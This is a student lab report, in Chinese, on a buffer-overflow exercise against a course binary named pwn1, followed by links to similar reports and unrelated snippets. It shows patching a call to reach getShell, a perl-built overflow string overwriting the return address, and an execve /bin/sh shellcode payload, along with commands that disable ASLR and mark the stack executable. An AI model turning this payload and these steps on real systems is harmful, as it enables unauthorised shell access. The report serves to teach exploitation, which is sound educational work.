2018-2019-2 网络对抗技术 20165303 Exp1 PC平台逆向破解(BOF实验)

1.实践目的

本次实践的对象是一个名为pwn1的linux可执行文件。

三个实践内容如下:

- 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数。

- 利用foo函数的Bof漏洞,构造一个攻击输入字符串,覆盖返回地址,触发getShell函数。

注入一个自己制作的shellcode并运行这段shellcode。

目的如下

- 运行原本不可访问的代码片段

- 强行修改程序执行流

以及注入运行任意代码。

老师的问题

掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码

- NOP:90

- JNE:75

- JE:74

- JMP:E9 EA EB

CMP:38(CMP reg8/mem8,reg8)39(CMP reg16/mem16,reg16)3A(CMP reg8,reg8/mem8)3B(CMP reg16,reg16/mem16)3C(CMP al,immed8)3D(CMP ax,immed16)

- 什么是漏洞?

我认为漏洞就是在设计上因为逻辑问题而出现的不应该出现的错误,或者说是因为编程的时候考虑不周全而出现的错误,再有就是可能因为硬件问题而导致的固有的一些问题,比如说32位机器和64位机器所导致的一些不可避免的问题,漏洞的危害当然就是导致一些程序出错,或者说导致泄密和获取不应该获取的权限。 实验收获与感想

本次实验让我充分了解了缓冲器溢出的原理与危害以及如何制造缓冲区溢出攻击,通过自己的亲自动手操作,深刻理解了直接修改程序机器指令从而达到自己想要的目的的过程,通过不合法的输入从而导致了修改函数的返回地址,从未执行另一个程序。shenllcode注入的目的就是使返回地址指向shellcode,从而造成攻击

2.实验一

遇到的问题

首先我们要做的就是获取pwn1文件,从老师那里经过拷贝,然后发现无法复制粘贴进入kali虚拟机,然后网上查资料发现是VMware虚拟机的tools安装的与kali不匹配,kali是最新的安装包,但是VMware tools是旧版,所以就需要先卸载旧版,然后在网上找教程,官方建议是安装open-vm-tools-desktop来代替其跟物理机交互。 如果之前不小心安装了vmware-tools,可以输入vmware-uninstall-tools.pl回车即可删除vmware-tools。 在有官方的更新源下,使用下面命令安装open-vm-tools-desktop 先输入apt-get install open-vm-tools-desktop fuse然后输入reboot即可完成安装,就可以复制粘贴了

1.首先把这个文件权限提高,使用

chmod +x pwn1变成可执行2.使用

objdump -d pwn1,反汇编pwn1文件

看80484b5: e8 d7 ff ff ff call 8048491 <foo>这条指令调用08048491处的foo函数

如果想让函数调用getShell,只需要修改d7 ff ff ff即可。根据foo函数与getShell地址的偏移量,计算地址

0x08048491 - 0x0804847d = 0x00000014 //计算地址差

0xffffffd7 - 0x00000014 = 0xffffffc3 //计算要篡改的目标地址





使用vi编辑文件,进去之后是乱码,然后使用:%!xxd转换为16进制找到d7

然后修改为c3

在使用:%!xxd -r换回乱码。保存之后退出

看到已经成功保存了

执行程序pwn1获得结果

自此实验一成功。

3.实验二

通过构造输入参数,造成BOF攻击,改变程序执行流

通过不合法的输入造成把函数的返回地址进行修改使程序执行其他的代码



先使用gdb进行调试程序,先运行程序,然后输入一大串字符abcdefghijklmnopqrstuvwxyz1234567890

得到一个结果

发生段错误,得到一个错误的返回地址0x30393837

因为我们的是小端机器,所以说明是后面四位发生了溢出,那么我们如果想要让他跳转到其他地方就需要修改后四位地址

那我们只需要把最后四位写为\xd7\x84\x04\x08(即shellcode的起始地址0x080484d7)就OK了

使用:perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input管道命令

然后就攻击成功了

4.实验三

shellcode就是一段机器指令(code)

通常这段机器指令的目的是为获取一个交互式的shell(像linux的shell或类似windows下的cmd.exe),

所以这段机器指令被称为shellcode。

在实际的应用中,凡是用来注入的机器指令段都通称为shellcode,像添加一个用户、运行一条指令。

开始之前首先要设置堆栈可执行

execstack -s pwn1 //设置堆栈可执行

execstack -q pwn1 //查询文件的堆栈是否可执行

若不能成功则使用apt-get install execstack进行更新

然后查询一下是否可执行若为X pwn1则为可执行

然后我们还需要关闭地址随机化

使用echo "0" > /proc/sys/kernel/randomize_va_space即可关闭,否则每次执行esp的值都会发生变化



然后构造一个构造一个input_shellcode

perl -e 'print "A" x 32;print "\x4\x3\x2\x1\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x00\xd3\xff\xff\x00"' > input_shellcode



一个窗口运行(cat input_shellcode;cat) | ./pwn1

另一个窗口运行ps -ef | grep pwn可以查看到当前进程号

然后在gdb里面attach 进程号

(gdb) disassemble foo反编译查看地址

得到0xffffd2ac

计算d2ac+0004为d2b0

然后修改input_shellcode

最终攻击成功

2018-2019-2 网络对抗技术 20165303 Exp1 PC平台逆向破解(BOF实验)的更多相关文章

- 20165221 《网络对抗技术》EXP1 PC平台逆向破解

20165221 <网络对抗技术>EXP1 PC平台逆向破解 一.实验内容 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函 ...

- 2018-2019-2 20165205 《网络对抗技术》 Exp1 PC平台逆向破解

2018-2019-2 20165205 <网络对抗技术> Exp1 PC平台逆向破解 1. 实验任务 1.1实验概括 用一个pwn1文件. 该程序正常执行流程是:main调用foo函数, ...

- 2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165325 Exp1 PC平台逆向破解(BOF实验) 实验有三个模块: (一)直接修改程序机器指令,改变程序执行流程: (二)通过构造输入参数,造成BOF攻 ...

- 2018-2019-2 20165206《网络对抗技术》Exp1 PC平台逆向破解

- 2018-2019-2 20165206<网络对抗技术>Exp1 PC平台逆向破解 - 实验任务 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:mai ...

- 2018-2019-2 20165317《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165317<网络对抗技术>Exp1 PC平台逆向破解 实验目的 掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码 NOP:无作用,英文&quo ...

- 2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165336 Exp1 PC平台逆向破解 1. 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件.该程序正常 ...

- 2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解

2018-2019-2 网络对抗技术 20165305 Exp1 PC平台逆向破解 实验1-1直接修改程序机器指令,改变程序执行流程 先输入objdump -d 20165305pwn2查看反汇编代码 ...

- 2018-2019-2 《网络对抗技术》 Exp1 PC平台逆向破解 20165215

2018-2019-2 <网络对抗技术> Exp1 PC平台逆向破解 20165215 目录 知识点描述 实验步骤 (一)直接修改程序机器指令,改变程序执行流程 (二)通过构造输入参数,造 ...

- 2018-2019-2 20165316 《网络对抗技术》Exp1 PC平台逆向破解

2018-2019-2 20165316 <网络对抗技术>Exp1 PC平台逆向破解 1 逆向及Bof基础实践说明 1.1 实践目标 本次实践的对象是一个名为pwn1的linux可执行文件 ...

随机推荐

- 1#认识Java

Java是一种面对对象的编程语言. Java共分为三个体系:JavaEE.JavaSE.JavaMS Java SE 1: Java Platform Standard Edition,Java平台标 ...

- 蓝桥杯近3年初赛题之三(17年b组)

1. 标题: 购物单 小明刚刚找到工作,老板人很好,只是老板夫人很爱购物.老板忙的时候经常让小明帮忙到商场代为购物.小明很厌烦,但又不好推辞. 这不,XX大促销又来了!老板夫人开出了长长的购物单,都是 ...

- Linq To Object 函数介绍

static void Main(string[] args) { #region Aggregate 把集合中的元素按照表达式依次执行 { IEnumerable<int> list = ...

- Excel VBA附合导线平差自动计算表

这是6,7年前做的一个excel vba自动计算附合导线平差的表格. 对于做测绘的朋友来说,附合导线平差是最基础的技能,目前来说,能平差的软件和工具也很多,像南方的平差易,科傻平差.清华三维平差等,但 ...

- CCF CSP 201503-1 图像旋转 (降维)

题目链接:http://118.190.20.162/view.page?gpid=T27 问题描述 试题编号: 201503-1 试题名称: 图像旋转 时间限制: 5.0s 内存限制: 256.0M ...

- poi 设置单元格公式

Cell cell= rowF2.createCell(18);cell.setCellFormula("=Q20*R20");

- webservice接口的开发和调用

一.WebService的开发手段 使用Java开发WebService时可以使用以下两种开发手段 1. 使用JDK开发(1.6及以上版本) 2.使用CXF框架开发(工作中) 二.使用JDK开发Web ...

- mount挂载相关参数详解

mount [ -t 设备类型 ] [ -o 扩展参数 ] dev dir -t:指定mount挂载设备类型,常见的类型有nfs.ntfs.vfat.iso9660等: is09 ...

- 外网登录访问树莓派 Raspberry Pi

外网登录访问树莓派 Raspberry Pi 本地的树莓派 Raspberry Pi,只能在局域网内访问,怎样从公网也能登录访问树莓派 Raspberry Pi? 本文将介绍具体的实现步骤. 1. 准 ...

- docker命令

## List Docker CLI commandsdockerdocker container --help ## Display Docker version and infodocker -- ...